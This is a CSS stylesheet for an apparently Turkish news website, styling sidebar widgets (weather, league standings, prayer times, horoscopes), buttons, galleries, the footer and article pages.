.sagblocktab .tab-haber h3 {width:290px;float: left;max-height: 35px;line-height: 35px;font-size: 14px;letter-spacing: -0.025em;color:#666666;overflow: hidden;font-family:"Open Sans",sans-serif;}
.sagblocktab .tab-haber span {width: 180px;float: left;font-size: 13px;letter-spacing: -0.025em;color: #000;display: block;line-height: 16px;}
.sagblocktab .tab-haber:last-child{border-bottom:0 none;}
.sagblocktab .tab-galeri{width:140px;float:left;margin:10px 0 0 10px;position:relative;}
.sagblocktab .tab-galeri .resim{width:140px;height:85px;float:left;position:relative;}
.sagblocktab .tab-galeri img{width:140px;height:85px;border-radius:3px 3px 0 0;}
.sagblocktab .tab-galeri p{height:20px;line-height:20px;padding:0 5px;float:left;position:absolute;left:0;bottom:5px;font-size:11px;color:#FFF !important;font-weight: bold;border-radius:0 3px 3px 0;}
.sagblocktab .tab-galeri i{width:32px;height:30px;font-size:30px;margin:-15px 0 0 -16px;position:absolute;left:50%;top:50%;color:#ec0900 !important;opacity: 0.7;}
.sagblocktab .tab-galeri h3{background-color:#353535;float:left;width:140px;color:#FFF;border-radius:0 0 3px 3px;box-shadow:inset 0 -1px 0 rgba(0,0,0,0.05),inset 0 -1px 0 #ec0900;}
.sagblocktab .tab-galeri h3 a{width:130px;float:left;line-height:15px;font-weight: bold;font-size: 13px;height: 15px;margin:10px 5px;color:#FFF;overflow:hidden;}
.sagblocktab .tab-galeri h3:before{content:" ";position:absolute;left:0;right:0;bottom:1px;height:3px;background:url(../tema/arrow-red2.png) no-repeat center top;}
.sagblocktab .tab-galeri:last-child{margin-bottom:10px;}
.sagblocktab .tab-haber:last-child{border-bottom:0 none;}
.sagblocktab .TabbedPanelsContent{padding:0;}

/** Sag Sosyal Tablo Basladi **/
.sagblocksosyal{background-color:#FFF;width: 312px;margin:0 0 15px;color:#fff !important;display: block;}
.sagblocksosyal .tablo-ic{background-color:#FFF;float: left;width: 312px;color:#707070 !important;}

/** Hava Durumu Basladi **/
.havadurumuyeni{width: 312px;margin:0 0 15px;color:#fff !important;display: table;}
.havadurumuyeni .tablo-baslik{background-color:#356da7;width: 292px;height:40px;float: left;line-height:40px;padding:0 10px;color:#fff !important;font-weight:bold;font-size:13px;border-radius:3px 3px 0 0;}
.havadurumuyeni .tablo-ic{background: #438599 url(../images/hava.png);float: left;width: 312px;color:#fff !important;border-radius:0 0 3px 3px;background-repeat: no-repeat; background-position: right;}
.havadurumuyeni #hava{width: 292px;float: left;margin: 10px;}
.havadurumuyeni #havasonuc{width: 292px;float: left;padding: 10px;border-top: 1px solid #356da7;}

/** Puan Durumu Basladi **/
.puandurumuyeni{width: 312px;margin:0 0 15px;color:#fff !important;display: table;}
.puandurumuyeni .tablo-baslik{background-color:#156327;width: 292px;height:40px;float: left;line-height:40px;padding:0 10px;color:#fff !important;font-weight:bold;font-size:13px;border-radius:3px 3px 0 0;}
.puandurumuyeni .tablo-ic{background-color:#10481c;float: left;width: 312px;color:#fff !important;border-radius:0 0 3px 3px;}
.puandurumuyeni .tablo-ic input[type="radio"]{margin:10px 5px 10px 10px !important;}
table.scoreboard{width:100%;border:0;border-collapse:collapse;border-spacing:0;}
table.scoreboard th{text-align:left;}
table.scoreboard thead tr th{background:none repeat scroll 0 0 #121D23;border: 0 none;color:#FFF;}
table.scoreboard tbody td, .scoreboard thead th{border-right: 1px solid #10481c;border-bottom: 0 none;padding:7px 3px;text-align:center;font-weight: 600;}
table.scoreboard tbody tr:nth-child(2n+1) td, .scoreboard tbody tr:nth-child(2n+1) th{background-color:#135722;}
table.scoreboard tbody tr td:last-child{border-right:0 none;}
table.scoreboard .point{color:#ffff00;}
table.scoreboard tbody tr td:nth-child(2),table.scoreboard thead tr th:nth-child(2){text-align:left;}

/* Buton Basladi */
.btn {background-color:#000;color:#FFF;font-weight:bold;font-family: 'Open Sans',Tahoma,Arial,Helvetica,sans-serif !important;display: inline-block;  padding: 4px 12px;  margin-bottom: 0;  font-size: 14px;  font-weight: normal;  line-height: 20px;  text-align: center;  white-space: nowrap;  vertical-align: middle;  -ms-touch-action: manipulation;      touch-action: manipulation;  cursor: pointer;  -webkit-user-select: none;     -moz-user-select: none;      -ms-user-select: none;user-select: none;  background-image: none;  border: 1px solid transparent;  border-radius: 4px;}
.btn:focus,.btn:active:focus,.btn.active:focus,.btn.focus,.btn:active.focus,.btn.active.focus {outline: thin dotted;  outline: 5px auto -webkit-focus-ring-color;  outline-offset: -2px;}
.btn:hover,.btn:focus,.btn.focus {background-color:#3D3D3D;color: #FFF;  text-decoration: none;}
.btn:active,.btn.active {background-image: none;  outline: 0;  -webkit-box-shadow: inset 0 3px 5px rgba(0, 0, 0, .125);box-shadow: inset 0 3px 5px rgba(0, 0, 0, .125);}
.btn.disabled,.btn[disabled],fieldset[disabled] .btn {cursor: not-allowed;  filter: alpha(opacity=65);  -webkit-box-shadow: none;box-shadow: none;  opacity: .65;}
a.btn.disabled,fieldset[disabled] a.btn {pointer-events: none;}
.btn-default {color: #333;  background-color: #fff;  border-color: #ccc;}
.btn-default:focus,.btn-default.focus {color: #333;  background-color: #e6e6e6;  border-color: #8c8c8c;}
.btn-default:hover {color: #333;  background-color: #e6e6e6;  border-color: #adadad;}
.btn-default:active,.btn-default.active,.open > .dropdown-toggle.btn-default {color: #333;  background-color: #e6e6e6;  border-color: #adadad;}
.btn-default:active:hover,.btn-default.active:hover,.open > .dropdown-toggle.btn-default:hover,.btn-default:active:focus,.btn-default.active:focus,.open > .dropdown-toggle.btn-default:focus,.btn-default:active.focus,.btn-default.active.focus,.open > .dropdown-toggle.btn-default.focus {color: #333;  background-color: #d4d4d4;  border-color: #8c8c8c;}
.btn-default:active,.btn-default.active,.open > .dropdown-toggle.btn-default {background-image: none;}
.btn-default.disabled:hover,.btn-default[disabled]:hover,fieldset[disabled] .btn-default:hover,.btn-default.disabled:focus,.btn-default[disabled]:focus,fieldset[disabled] .btn-default:focus,.btn-default.disabled.focus,.btn-default[disabled].focus,fieldset[disabled] .btn-default.focus {background-color: #fff;  border-color: #ccc;}
.btn-default .badge {color: #fff;  background-color: #333;}
.btn-primary {color: #fff;  background-color: #337ab7;  border-color: #2e6da4;}
.btn-primary:focus,.btn-primary.focus {color: #fff;  background-color: #286090;  border-color: #122b40;}
.btn-primary:hover {color: #fff;  background-color: #286090;  border-color: #204d74;}
.btn-primary:active,.btn-primary.active,.open > .dropdown-toggle.btn-primary {color: #fff;  background-color: #286090;  border-color: #204d74;}
.btn-primary:active:hover,.btn-primary.active:hover,.open > .dropdown-toggle.btn-primary:hover,.btn-primary:active:focus,.btn-primary.active:focus,.open > .dropdown-toggle.btn-primary:focus,.btn-primary:active.focus,.btn-primary.active.focus,.open > .dropdown-toggle.btn-primary.focus {color: #fff;  background-color: #204d74;  border-color: #122b40;}
.btn-primary:active,.btn-primary.active,.open > .dropdown-toggle.btn-primary {background-image: none;}
.btn-primary.disabled:hover,.btn-primary[disabled]:hover,fieldset[disabled] .btn-primary:hover,.btn-primary.disabled:focus,.btn-primary[disabled]:focus,fieldset[disabled] .btn-primary:focus,.btn-primary.disabled.focus,.btn-primary[disabled].focus,fieldset[disabled] .btn-primary.focus {background-color: #337ab7;  border-color: #2e6da4;}
.btn-primary .badge {color: #337ab7;  background-color: #fff;}
.btn-success {color: #fff;  background-color: #5cb85c;  border-color: #4cae4c;}
.btn-success:focus,.btn-success.focus {color: #fff;  background-color: #449d44;  border-color: #255625;}
.btn-success:hover {color: #fff;  background-color: #449d44;  border-color: #398439;}
.btn-success:active,.btn-success.active,.open > .dropdown-toggle.btn-success {color: #fff;  background-color: #449d44;  border-color: #398439;}
.btn-success:active:hover,.btn-success.active:hover,.open > .dropdown-toggle.btn-success:hover,.btn-success:active:focus,.btn-success.active:focus,.open > .dropdown-toggle.btn-success:focus,.btn-success:active.focus,.btn-success.active.focus,.open > .dropdown-toggle.btn-success.focus {color: #fff;  background-color: #398439;  border-color: #255625;}
.btn-success:active,.btn-success.active,.open > .dropdown-toggle.btn-success {background-image: none;}
.btn-success.disabled:hover,.btn-success[disabled]:hover,fieldset[disabled] .btn-success:hover,.btn-success.disabled:focus,.btn-success[disabled]:focus,fieldset[disabled] .btn-success:focus,.btn-success.disabled.focus,.btn-success[disabled].focus,fieldset[disabled] .btn-success.focus {background-color: #5cb85c;  border-color: #4cae4c;}
.btn-success .badge {color: #5cb85c;  background-color: #fff;}
.btn-info {color: #fff;  background-color: #5bc0de;  border-color: #46b8da;}
.btn-info:focus,.btn-info.focus {color: #fff;  background-color: #31b0d5;  border-color: #1b6d85;}
.btn-info:hover {color: #fff;  background-color: #31b0d5;  border-color: #269abc;}
.btn-info:active,.btn-info.active,.open > .dropdown-toggle.btn-info {color: #fff;  background-color: #31b0d5;  border-color: #269abc;}
.btn-info:active:hover,.btn-info.active:hover,.open > .dropdown-toggle.btn-info:hover,.btn-info:active:focus,.btn-info.active:focus,.open > .dropdown-toggle.btn-info:focus,.btn-info:active.focus,.btn-info.active.focus,.open > .dropdown-toggle.btn-info.focus {color: #fff;  background-color: #269abc;  border-color: #1b6d85;}
.btn-info:active,.btn-info.active,.open > .dropdown-toggle.btn-info {background-image: none;}
.btn-info.disabled:hover,.btn-info[disabled]:hover,fieldset[disabled] .btn-info:hover,.btn-info.disabled:focus,.btn-info[disabled]:focus,fieldset[disabled] .btn-info:focus,.btn-info.disabled.focus,.btn-info[disabled].focus,fieldset[disabled] .btn-info.focus {background-color: #5bc0de;  border-color: #46b8da;}
.btn-info .badge {color: #5bc0de;  background-color: #fff;}
.btn-warning {color: #fff;  background-color: #f0ad4e;  border-color: #eea236;}
.btn-warning:focus,.btn-warning.focus {color: #fff;  background-color: #ec971f;  border-color: #985f0d;}
.btn-warning:hover {color: #fff;  background-color: #ec971f;  border-color: #d58512;}
.btn-warning:active,.btn-warning.active,.open > .dropdown-toggle.btn-warning {color: #fff;  background-color: #ec971f;  border-color: #d58512;}
.btn-warning:active:hover,.btn-warning.active:hover,.open > .dropdown-toggle.btn-warning:hover,.btn-warning:active:focus,.btn-warning.active:focus,.open > .dropdown-toggle.btn-warning:focus,.btn-warning:active.focus,.btn-warning.active.focus,.open > .dropdown-toggle.btn-warning.focus {color: #fff;  background-color: #d58512;  border-color: #985f0d;}
.btn-warning:active,.btn-warning.active,.open > .dropdown-toggle.btn-warning {background-image: none;}
.btn-warning.disabled:hover,.btn-warning[disabled]:hover,fieldset[disabled] .btn-warning:hover,.btn-warning.disabled:focus,.btn-warning[disabled]:focus,fieldset[disabled] .btn-warning:focus,.btn-warning.disabled.focus,.btn-warning[disabled].focus,fieldset[disabled] .btn-warning.focus {background-color: #f0ad4e;  border-color: #eea236;}
.btn-warning .badge {color: #f0ad4e;  background-color: #fff;}
.btn-danger {color: #fff;  background-color: #d9534f;  border-color: #d43f3a;}
.btn-danger:focus,.btn-danger.focus {color: #fff;  background-color: #c9302c;  border-color: #761c19;}
.btn-danger:hover {color: #fff;  background-color: #c9302c;  border-color: #ac2925;}
.btn-danger:active,.btn-danger.active,.open > .dropdown-toggle.btn-danger {color: #fff;  background-color: #c9302c;  border-color: #ac2925;}
.btn-danger:active:hover,.btn-danger.active:hover,.open > .dropdown-toggle.btn-danger:hover,.btn-danger:active:focus,.btn-danger.active:focus,.open > .dropdown-toggle.btn-danger:focus,.btn-danger:active.focus,.btn-danger.active.focus,.open > .dropdown-toggle.btn-danger.focus {color: #fff;  background-color: #ac2925;  border-color: #761c19;}
.btn-danger:active,.btn-danger.active,.open > .dropdown-toggle.btn-danger {background-image: none;}
.btn-danger.disabled:hover,.btn-danger[disabled]:hover,fieldset[disabled] .btn-danger:hover,.btn-danger.disabled:focus,.btn-danger[disabled]:focus,fieldset[disabled] .btn-danger:focus,.btn-danger.disabled.focus,.btn-danger[disabled].focus,fieldset[disabled] .btn-danger.focus {background-color: #d9534f;  border-color: #d43f3a;}
.btn-danger .badge {color: #d9534f;  background-color: #fff;}
.btn-link {font-weight: normal;  color: #337ab7;  border-radius: 0;}
.btn-link,.btn-link:active,.btn-link.active,.btn-link[disabled],fieldset[disabled] .btn-link {background-color: transparent;  -webkit-box-shadow: none;box-shadow: none;}
.btn-link,.btn-link:hover,.btn-link:focus,.btn-link:active {border-color: transparent;}
.btn-link:hover,.btn-link:focus {color: #23527c;  text-decoration: underline;  background-color: transparent;}
.btn-link[disabled]:hover,fieldset[disabled] .btn-link:hover,.btn-link[disabled]:focus,fieldset[disabled] .btn-link:focus {color: #777;  text-decoration: none;}
.btn-lg,.btn-group-lg > .btn {padding: 10px 16px;  font-size: 18px;  line-height: 1.3333333;  border-radius: 6px;}
.btn-sm,.btn-group-sm > .btn {padding: 5px 10px;  font-size: 12px;  line-height: 1.5;  border-radius: 3px;}
.btn-xs,.btn-group-xs > .btn {padding: 1px 5px;  font-size: 12px;  line-height: 1.5;  border-radius: 3px;}
.btn-block {display: block;  width: 100%;}
.btn-block + .btn-block {margin-top: 5px;}
.btn-group, .btn-group-vertical {display: inline-block;position: relative;vertical-align: middle;}
.btn-group>.btn, .btn-group-vertical>.btn {position: relative;float: left;}
.btn-group>.btn:first-child:not(:last-child):not(.dropdown-toggle) {border-top-right-radius: 0;border-bottom-right-radius: 0;}
.btn-group>.btn:first-child {margin-left: 0;}
.btn-group>.btn:not(:first-child):not(:last-child):not(.dropdown-toggle) {border-radius: 0;}
.btn-group .btn+.btn, .btn-group .btn+.btn-group, .btn-group .btn-group+.btn, .btn-group .btn-group+.btn-group {margin-left: -1px;}
.btn-group>.btn:last-child:not(:first-child), .btn-group>.dropdown-toggle:not(:first-child) {border-top-left-radius: 0;border-bottom-left-radius: 0;}
.btn-group-justified {border-collapse: separate;display: table;table-layout: fixed;width: 100%;}
.btn-group-justified > .btn, .btn-group-justified > .btn-group {display: table-cell;float: none;width: 1%;}

/** Namaz Vakit Basladi **/
.namazvakityeni{background-color:#FFF;width: 312px;margin:0 0 15px;color:#fff !important;display: table;}
.namazvakityeni .tablo-baslik{background:#333333;width: 292px;float: left;height:35px;line-height:35px;padding:0 10px;color:#f1f1f1 !important;font-weight:bold;font-size:13px;border-radius:3px 3px 0 0;}
.namazvakityeni .tablo-ic{background-color:#FFF;float: left;width: 310px;border:1px solid #d9d9d9;border-top:0 none;color:#707070 !important;border-radius:0 0 3px 3px;}
.namazvakityeni #namazilsec{width: 290px;float: left;margin: 10px;}
.namazvakityeni #namazsonuc{width: 310px;float: left;border-top: 1px solid #a7002f;}
.namazvakityeni table{background-color:#e2e2e2;width:100%;border-collapse:collapse;border-spacing:0;}
.namazvakityeni th{text-align:left;}
.namazvakityeni table td, .namazvakityeni table th{width: 40px;padding:5px;font-weight:700;color:#696969 !important;}
.namazvakityeni table > tbody > tr > td:nth-child(2n+1), .namazvakityeni table > tbody > tr > th:nth-child(2n+1){background-color:#FFF;}

/** Anasayfa Burclar Basladi **/
.ana-burclar{background-color:#FFF;width: 312px;margin:0 0 15px;color:#fff !important;display: table;}
.ana-burclar .tablo-baslik{background:#333333;width: 292px;float: left;height:35px;line-height:35px;padding:0 10px;color:#f1f1f1 !important;font-weight:bold;font-size:13px;border-radius:3px 3px 0 0;}
.ana-burclar .tablo-baslik .tum{background-color:#FFF;height:25px;line-height:25px;font-size:12px;color:#333333;float:right;margin:5px -5px 5px 0;padding:0 5px;text-align:center;text-decoration:none;cursor:pointer;border-radius:3px;}
.ana-burclar .tablo-ic{background-color:#FFF;float: left;width:290px;padding:0 10px 10px 10px;border:1px solid #d9d9d9;border-top:0 none;color:#707070 !important;border-radius:0 0 3px 3px;}
.ana-burclar li{float:left;margin:10px 10px 0 0;}
.ana-burclar li:nth-child(4n+4){margin-right:0;}
.ana-burclar li a{background-color: #e2e2e2;width: 45px;height: 55px;float:left;padding: 10px;text-align: center;}
.ana-burclar li a:hover{background-color: #ee1c24}
.ana-burclar li a:hover span{color: #fff}
.ana-burclar li a span{color:#252525;font-size: 12px;display: inline-block;padding-top: 8px;font-weight: bold;}
.ana-burclar li.ikizler a span{padding-top: 5px}
.ana-burclar li.yengec a span{padding-top: 12px;position: relative;right: 4px;}
.ana-burclar li.terazi a span{padding-top: 15px;}
.ana-burclar li.kova a span{padding-top: 17px;}
.ana-burclar li.balik a span{padding-top: 13px;}
.ana-burclar li a i{background: url("../images/genel/icon-sprite.png") no-repeat 0 0 transparent;float: left;line-height: 14px;vertical-align: text-top;position: relative;}
.ana-burclar li a i.koc{background-position: -83px -32px !important;width: 34px;height: 28px;left:6px;}
.ana-burclar li a i.boga{background-position: -117px -32px !important;width: 29px;height: 28px;left:7px;}
.ana-burclar li a i.ikizler{background-position: -149px -31px !important;width: 24px;height: 31px;left:10px;}
.ana-burclar li a i.yengec{background-position: -177px -36px !important;width: 27px;height: 24px;left:10px;}
.ana-burclar li a i.aslan{background-position: -208px -33px !important;width: 24px;height: 29px;left: 10px}
.ana-burclar li a i.basak{background-position: -233px -33px !important;width: 35px;height: 28px;left:2px;}
.ana-burclar li a i.terazi{background-position: -274px -36px !important;width: 33px;height: 21px;left: 5px;}
.ana-burclar li a i.akrep{background-position:-310px -35px !important;width: 36px;height: 28px;left: 6px; }
.ana-burclar li a i.yay{background-position:  -348px -34px !important;width: 28px;height: 27px;left: 8px;}
.ana-burclar li a i.oglak{background-position: -379px -33px !important;width: 40px;height: 30px;left:2px;}
.ana-burclar li a i.kova{background-position:  -420px -34px !important;width: 35px;height: 20px;left: 5px;}
.ana-burclar li a i.balik{background-position: -457px -33px !important;width: 25px;height: 24px;left:10px;}
.ana-burclar li a:hover i.koc{background-position: -83px -65px !important;}
.ana-burclar li a:hover i.boga{background-position: -117px -65px !important;}
.ana-burclar li a:hover i.ikizler{background-position: -148px -65px !important;}
.ana-burclar li a:hover i.yengec{background-position: -178px -69px !important;}
.ana-burclar li a:hover i.aslan{background-position: -208px -66px !important;}
.ana-burclar li a:hover i.basak{background-position: -232px -66px !important;}
.ana-burclar li a:hover i.terazi{background-position: -274px -69px !important;}
.ana-burclar li a:hover i.akrep{background-position: -310px -68px !important;}
.ana-burclar li a:hover i.yay{background-position: -347px -67px !important;}
.ana-burclar li a:hover i.oglak{background-position: -379px -66px !important;}
.ana-burclar li a:hover i.kova{background-position: -420px -67px !important;}
.ana-burclar li a:hover i.balik{background-position: -458px -66px !important;}

/* ANASAYFA RESİM VİDEO HABERLERİ */
.home-resvi{width:655px;float:left;margin:0 0 15px 0;}
.home-resvi .tablo-baslik{background:#000 url(../images/genel/arrow-red.png) no-repeat 15px top;width:633px;height:35px;line-height:35px;float:left;border:1px solid #000;border-top:2px solid #ec0900;padding:0 10px;color:#FFF;font-size:15px;font-weight:bold;border-radius:3px 3px 0 0;font-family: 'Open Sans', "Helvetica Neue", Helvetica, Arial, sans-serif !important;}
.home-resvi .tablo-baslik a{color:#FFF;font-size:15px;font-weight:bold;font-family: 'Open Sans', "Helvetica Neue", Helvetica, Arial, sans-serif !important;}
.home-resvi .tablo-baslik .tum{background-color:#000;height:25px;line-height:25px;font-size:12px;color:#FFF;float:right;margin:5px -5px 5px 0;padding:0 5px;text-align:center;text-decoration:none;cursor:pointer;border-radius:3px;}
.home-resvi .tablo-ic{background-color:#000;float:left;width:643px;padding:0 0 10px 10px;border:1px solid #000;border-top:1px solid #353535;border-radius:0 0 3px 3px;font-family: 'Open Sans', "Helvetica Neue", Helvetica, Arial, sans-serif !important;}
.home-resvi .item{width:204px;float:left;margin:10px 10px 0 0;position:relative;}
.home-resvi .item .resim{width:204px;height:120px;float:left;position:relative;}
.home-resvi .item img{width:204px;height:120px;border-radius:3px 3px 0 0;}
.home-resvi .item p{height:20px;line-height:20px;padding:0 5px;float:left;position:absolute;left:0;bottom:5px;font-size:11px;color:#FFF !important;font-weight: bold;border-radius:0 3px 3px 0;}
.home-resvi .item i{width:50px;height:60px;font-size:60px;margin:-30px 0 0 -25px;position:absolute;left:50%;top:50%;color:#ec0900 !important;opacity: 0.7;}
.home-resvi .item h6{background-color:#353535;float:left;width:204px;color:#FFF;border-radius:0 0 3px 3px;box-shadow:inset 0 -1px 0 rgba(0,0,0,0.05),inset 0 -1px 0 #ec0900;}
.home-resvi .item h6 a{width:184px;float:left;line-height: 1.3;font-weight: bold;font-size: 13px;height: 34px;margin:10px;color:#FFF;overflow:hidden;}
.home-resvi .item h6:before{content:" ";position:absolute;left:0;right:0;bottom:1px;height:3px;background:url(../tema/arrow-red2.png) no-repeat center top;}

/* FOOTER */
.footer{width:100%;clear:both;display:block;margin: 15px 0 0;font-family: 'Open Sans', "Helvetica Neue", Helvetica, Arial, sans-serif !important;color:#FFF;}
.footer .menu{background-color: #000;width:100%;display:block;clear:both;}
.footer .menu .ic{width:1002px;display:table;margin:0 auto;}
.footer .menu ul>li{float: left;line-height: 18px;list-style: outside none none;position: relative;margin:0 3px 0 0;}
.footer .menu ul>li:last-child{margin:0 0 0 0;}
.footer .menu ul>li>a{color:#f1f1f1;cursor: pointer;display: block;padding: 10px 10px 8px;}
.footer .menu ul>li>a>span{font-size: 14px;}
.footer .menu ul>li>a:hover{color:#FFF;}
.footer .ust{background-color: #2d2d2d;width:100%;display:block;clear:both;}
.footer .ust .ic{width:1002px;display:table;margin:0 auto;padding:10px 0;}
.footer .ust .ic>ul li{background-color:#353535;float:left;width:160px;height:100%;font-size:12px;display:block;margin-right:10px;border-radius:0 0 3px 3px;}
.footer .ust .ic>ul li.group{margin:0;width:320px}
.footer .ust .ic>ul>li.group>a{width:300px;}
.footer .ust .ic>ul>li>a{background-color:#4b4b4b;width:140px;height:25px;line-height:25px;padding:0 10px;float:left}
.footer .ust .ic>ul>li li a{display:block;color:#fff;font-size:12px;}
.footer .ust .ic>ul li li{width:140px;height:25px;line-height:25px;padding:0 10px;margin: 0;float:left}
.footer .alt{background-color: #4b4b4b;width:100%;display:block;clear:both;}
.footer .alt .ic{width:1002px;display:table;margin:0 auto;padding:10px 0;}
.footer .alt .sol{float:left;}
.footer .alt .sag{float:right;}

/* KATEGORI HABERLERİ */
.tbaslik,.sayfa-baslik{background:#F9F9F9 url(../tema/arrow-red.png) no-repeat 15px top;width:635px;height:35px;line-height:35px;float:left;border-bottom:1px solid #E3E3E3;border-top:2px solid #ec0900;margin:0 0 10px 0;padding:0 10px;color:#ec0900;font-size:15px;font-weight:bold;border-radius:3px;text-shadow:1px 1px 0 #FFF;font-family: 'Open Sans', "Helvetica Neue", Helvetica, Arial, sans-serif !important;}
.tbaslik a,.tbaslik span,.sayfa-baslik a,.sayfa-baslik span{height:25px;line-height:25px;color:#ec0900 !important;text-decoration:none;}
.tbaslik a:hover,.sayfa-baslik a:hover{text-decoration:none!important}
.tbaslik .tum,.sayfa-baslik .tum{background-color:#FFF;height:25px;line-height:25px;font-size:12px;color:#FFF !important;float:right;margin:5px -5px 5px 0;padding:0 5px;text-align:center;text-decoration:none;cursor:pointer;text-shadow: 0 0 0 #fff;border-radius:3px;}
.tbaslik.br0,.sayfa-baslik.br0{border-radius:3px 3px 0 0;}
.tbaslik.face{border-top:1px solid #3B5998;color:#3B5998;}
.tbaslik.face span{color:#3B5998 !important;}

/* KATEGORI HABERLERİ */
.kathaber{float:left;width:205px;margin:0 15px 15px 0;position:relative;font-family: 'Open Sans', "Helvetica Neue", Helvetica, Arial, sans-serif !important;}
.kathaber:nth-child(3n+3){margin-right:0;}
.kathaber .resim{width:205px;height:125px;float:left;position:relative;}
.kathaber .resim img{width:205px;height:125px;float:left;border-radius:3px 3px 0 0;}
.kathaber .kat{height:20px;line-height:20px;padding:0 5px;float:left;position:absolute;left:0;top:10px;font-size:11px;color:#FFF !important;font-weight: bold;border-radius:0 3px 3px 0;}
.kathaber .baslik{background:url(../tema/baslik-bg2.png) top left repeat-x transparent;width:185px;padding:25px 10px 10px;position: absolute;left:0;bottom:0;line-height: 20px;overflow:hidden;font-size: 14px;letter-spacing: -0.5px;color: #FFF;font-weight:700;}
.kathaber .icerik{background-color:#f5f5f5;float:left;width:208px;color:#666;text-shadow:1px 1px 0 #FFF;border-radius:0 0 3px 3px;position:relative;box-shadow:inset 0 -1px 0 rgba(0,0,0,0.05),inset 0 -1px 0 #999;}
.kathaber .icerik a{width:185px;float:left;line-height: 1.3;font-size: 13px;height: 34px;margin:10px;color:#353535;overflow:hidden;}
.kathaber .icerik:before{content:" ";position:absolute;left:0;right:0;bottom:0;height:3px;background:url(../tema/arrow-grey-3.png) no-repeat center top;}

/** Galeri Kategori Basladi **/
.sayfa-galeriler{width:655px;float:left;}
.galeri-kat{width:205.5px;height:145px;float:left;padding:0 0 0 9px;margin:0 0 15px 9px;border-left: 1px solid #c5c5c5;position:relative;font-family: "Open Sans","Helvetica Neue",Helvetica,Arial,sans-serif !important;}
.galeri-kat a{float:left;position:relative;}
.galeri-kat img{float:left;width:205.5px;height:105px;margin:0;padding:0;border:0 none;border-radius:3px 3px 0 0;}
.galeri-kat .bas{background-color:#353535;float:left;width:205.5px;color:#FFF;border-radius:0 0 3px 3px;box-shadow:inset 0 -1px 0 rgba(0,0,0,0.05),inset 0 -1px 0 #ec0900;position:relative;}
.galeri-kat .bas a{width:185.5px;float:left;height: 20px;line-height:20px;font-weight: bold;font-size: 13px;margin:10px;color:#FFF;overflow:hidden;text-overflow:ellipsis;white-space:nowrap;}
.galeri-kat .bas:before{content:" ";position:absolute;left:0;right:0;bottom:1px;height:3px;background:url(../tema/arrow-red2.png) no-repeat center top;}
.galeri-kat i{width:65px;height:60px;font-size:60px;margin:-30px 0 0 -32px;position:absolute;left:50%;top:50%;color:#ec0900 !important;opacity: 0.7;}
.galeri-kat:nth-child(3n+1){margin:0 0 15px 0;padding:0;border-left: 0 none;}
.galeri-kat .krmt{height:20px;line-height:20px;padding:0 5px;float:left;position:absolute;left:0;bottom:5px;font-size:11px;color:#FFF !important;font-weight: bold;border-radius:0 3px 3px 0;}
.galeri-katb{width:430px;height:305px;float:left;padding:0 9px 0 0;margin:0 -10px 15px 0;border-right: 1px solid #c5c5c5;position:relative;font-family: "Open Sans","Helvetica Neue",Helvetica,Arial,sans-serif !important;}
.galeri-katb a{float:left;position:relative;}
.galeri-katb img{float:left;width:430px;height:265px;margin:0;padding:0;border:0 none;border-radius:3px 3px 0 0;}
.galeri-katb .bas{background-color:#353535;float:left;width:430px;color:#FFF;border-radius:0 0 3px 3px;box-shadow:inset 0 -1px 0 rgba(0,0,0,0.05),inset 0 -1px 0 #ec0900;position:relative;}
.galeri-katb .bas a{width:410px;float:left;height: 20px;line-height:20px;font-weight: bold;font-size: 13px;margin:10px;color:#FFF;overflow:hidden;text-overflow:ellipsis;white-space:nowrap;}
.galeri-katb .bas:before{content:" ";position:absolute;left:0;right:0;bottom:1px;height:3px;background:url(../tema/arrow-red2.png) no-repeat center top;}
.galeri-katb i{width:65px;height:60px;font-size:60px;margin:-30px 0 0 -32px;position:absolute;left:50%;top:50%;color:#ec0900 !important;opacity: 0.7;}
.galeri-katb .aciklama {width: 430px;height: 35px;float: left;font-size: 14px;font-weight:600;padding-top: 5px;letter-spacing: -0.025em;color: #000;display: block;line-height: 17px;overflow:hidden;}
.galeri-katb .krmt{height:20px;line-height:20px;padding:0 5px;float:left;position:absolute;left:0;bottom:5px;font-size:11px;color:#FFF !important;font-weight: bold;border-radius:0 3px 3px 0;}

/** Haber Detay Basladi **/
.hbr-baslik{width: 655px;float:left;padding:0 0 10px 0;margin:10px 0 0 0;color: #252525;font-size: 30px;border-bottom:1px solid #e3e3e3;letter-spacing: 0.01em;line-height: 120%;}
.hbr-tarih{width: 655px;margin:10px 0 0;color: #959595;font-size: 12px;letter-spacing: 0.01em;}
.hbr-tarih a{color: #a7002f !important;font-weight: bold;}
.hbr-metin{width: 655px;float:left;margin:10px 0;color: #252525;font-size: 17px;font-weight: 600;}
.hbr-resim{background-color:#f9f9f9;width:635px;float:left;padding:10px;margin:0 0 10px 0;border-top: 1px solid #e3e3e3;border-bottom: 1px solid #e3e3e3;border-radius:3px;}
.hbr-resim img{width:635px;height:370px;float:left;}
.hbr-shr{background-color:#e3e3e3;width:615px;float:left;padding:10px;border-radius:0 0 3px 3px;}
.hbr-shr .addthis_toolbox{width:100%;float:left;}
.hbr-shr .addthis_toolbox li{float:left;margin:0 10px 0 0;}
.hbr-shr .hbr-font{width:28px;float:right !important;margin:-8px 0 !important;}
.hbr-shr .hbr-font a{background:url("../images/genel/icon-sprite.png") no-repeat scroll -1px -26px transparent;float:left;height: 25px;width: 30px;padding:5px 0;}
.hbr-shr .hbr-font .buyuk{background-position:-302px -93px;border-bottom: 1px solid #c5c5c5;}
.hbr-shr .hbr-font .kucuk{background-position:-352px -92px;}
.hbr-yazi{width:655px;float:left;margin:0 0 15px 0;color:#525252;font-size: 16px;letter-spacing: 0.01em;line-height: 150%;font-weight:500;font-family: "Open Sans",Tahoma,Arial,Helvetica,sans-serif !important;}
.hbr-yazi #iceriks{width:655px !important;margin:0 0 10px 0;}
.hbr-yazi .hbr-solreklam{float:left;margin:0 15px 15px 0;}

/** Haber Resim Galeri Basladi **/
.hbr-resimg{width:599px;float:left;margin:15px 0 5px;padding:10px 0 0 0;border-top: 5px solid #c5c5c5;}
.solbolum.gen .hbr-resimg,.solbolum.gen .hbr-resimg .hbr-metin,.solbolum.gen .hbr-resimg .syf{width:980px;margin:0;}
.solbolum.gen .hbr-resimg .tablo-ic.foto{width:960px;text-align:center;}
.solbolum.gen .hbr-yazi.foto,.solbolum.gen .hbr-yazi #iceriks.foto{margin:0;}
.solbolum.gen .hbr-resimg .syf{border:0;margin:0;padding-bottom: 0;}
.solbolum.gen .hbr-resimg .syf .hbr-shr{width: 960px !important;margin:0 0 15px 0;}
.solbolum.gen .hbr-okunma{width:960px !important;}
